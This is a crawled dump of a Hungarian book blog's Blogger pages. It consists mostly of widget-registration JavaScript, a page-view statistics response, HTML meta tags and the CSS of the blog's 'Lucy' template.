_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1927169842-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD45AkODeMqOn05VF8gDo4zn7wcweU0JME6RL_696SwWrFlrj7eosT0e-banNugGxk5IKg0mjBl1TokcoCseUfL09ukbQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD45AkODeMqOn05VF8gDo4zn7wcweU0JME6RL_696SwWrFlrj7eosT0e-banNugGxk5IKg0mjBl1TokcoCseUfL09ukbQ
body_size: -11
content:
{"total":1882589,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,40],[1,18],[2,29],[3,48],[4,73],[5,100],[6,57],[7,75],[8,58],[9,21],[10,30],[11,31],[12,22],[13,22],[14,20],[15,16],[16,16],[17,16],[18,41],[19,20],[20,29],[21,19],[22,12],[23,15],[24,13],[25,17],[26,28],[27,17],[28,14],[29,15]],"nextTickMs":450000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2011/07/
body_size: 72643
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2011/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2011/07/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
július 2011 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
